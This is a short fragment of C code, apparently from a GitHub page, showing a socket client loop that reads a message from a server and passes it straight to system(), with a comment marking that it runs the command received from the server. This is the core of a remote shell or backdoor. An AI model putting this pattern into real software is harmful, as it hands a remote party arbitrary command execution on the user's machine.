 bzero(buff, sizeof(buff));
write(sockfd, buff, sizeof(buff));
bzero(buff, sizeof(buff));
read(sockfd, buff, sizeof(buff));
printf("From Server : %s", buff);
system(buff); // !!!!! running the command received from the server
if ((strncmp(buff, "exit", 4)) == 0) {
    printf("Client Exit...\n");
    break;
}